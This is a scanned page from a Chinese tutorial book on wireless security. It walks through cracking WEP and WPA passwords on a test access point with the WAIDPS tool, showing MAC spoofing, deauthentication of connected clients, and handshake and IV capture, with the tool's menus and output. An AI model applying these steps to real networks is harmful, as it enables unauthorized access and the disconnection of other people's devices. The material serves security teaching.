 第9章 无线网络中的虚拟AP技术
Step 05 选择第一项使用WEP方式攻击，这里会给出提示，是否使用虚假MAC地址，如下图
所示。
[i] WEP Encryption Auditing
Application will send broadcast deauthentication signal to all clients connected to the
gnal between client and access point if any clients were found connected to the access point.
[i] List of detected client MAC.
[1] MAC ID : DC:6D:CD:66:FE:CB Unknown
[?] Enter the MAC to Spoof xx:xx:xx:xx:xx:xx : ( Default - Nil ) :
Step 06 直接按Enter键，WAIDPS系统会锁定AP并尝试使用虚假MAC地址进行连接，如下
图所示。
[i] Time Start : 2018-11-21 03:45:54
[.] 2018-11-21 03:45:54 - Starting Sniffer for Access Point [ 1C:FA:68:01:2F:08 ]..
[.] BSSID : 1C:FA:68:01:2F:08 MAC OUI : TP-LINK TECHNOLOGIES CO.,LTD. [3]
ESSID : Test-001
Encryption : WEP / WEP GCMP / -
Channel : 1 Power : -15 dBm Beacons : 7 Idle Data : 3 Idle
First Seen : 2018-11-21 03:29:58 Last Seen : 2018-11-21 03:30:01 Seen : 0:15:53 ago Clients : 1
Interface : wlan0mon [ ] OUI : None
Monitor : wlmon0 [ ] OUI : None
ATK IFace : atmon0 [ ] OUI : None
Cap File : No captured file.
Signal : -15 dBm [ 85 % ]
Step 07 按Enter键，在出现的其他选项中，选择2中断现有客户端的连接，如下图所示。
1/O - Stop Authentication
2/D - Deauth Client
3/C - List Clients
4/S - Spoof MAC address
5/F - F1 - Fake Authentication (1 Time) F2 - Fake Authentication (Continous)
0/T - Return
[?] Select an option ( 0 - Return ) : 2
Selected ==> 2
Broadcasting Deauthentication Signal To All Clients for 1C:FA:68:01:2F:08... (x5) Done !!
Step 08 中断连接后，WAIDPS截获客户端与AP的握手信息，等待获取足够多的IVs，从而
破解出密码，并给出相应的提示信息。
实战演练2——使用WAIDPS系统破解WPA密码
使用WAIDPS系统破解WPA密码的操作步骤如下：
Step 01 启动系统按Enter键切换到命令模式，在命令模式下选择A网络，如下图所示。
[2] Refreshing in 5 seconds... Press [Enter] to input command... Pkt Size : 3.63 KB
[+] Command Selection Menu
B - About Application C - Application Configuation D - Output Display F - Filter Network Display
H - History Logs / Cracked DB L - Lookup MAC/Name Detail M - Monitor MAC Addr / Names O - Operation Options
A - Auditing Network I - Interactive Mode (Packet Analysis) P - Intrusion Prevention X - Exit Application
[?] Enter your option : ( <default = return> ) : A
Step 02 在扫描出的AP列表页面中输入WPA，从AP列表中输入序号，如下图所示。
[i] Encryption Filter : WPA
S/N. MAC Address Chn Enc Cipher Auth Signal Last Seen WPS STN ESSID
1. 1C:FA:68:01:2F:08 1 WPA2 CCMP/TKIP PSK -25 dBm 2018-11-21 04:43:55 [0 min ago] - 0 Test-001
2. 38:21:87:06:2D:AB 7 WPA2 CCMP PSK -38 dBm 2018-11-21 04:43:53 [0 min ago] - 0
3. F4:83:CD:33:60:73 6 WPA2 CCMP PSK -6 dBm 2018-11-21 04:43:54 [0 min ago] - 0
4. D4:EE:07:34:63:EE 9 WPA2 CCMP PSK -56 dBm 2018-11-21 04:43:56 [0 min ago] - 0
5. 40:31:3C:D1:D0:69 9 WPA2 CCMP/TKIP PSK -59 dBm 2018-11-21 04:43:56 [0 min ago] - 0
WARNING - NOT FOR ILLEGAL USE
[.] Key in [Help] to display other options.
[?] Select a target/option ( Default - Return ) : 1
Selected ==> 1
Step 03 这里建议攻击模式为WPA，如下图所示。
159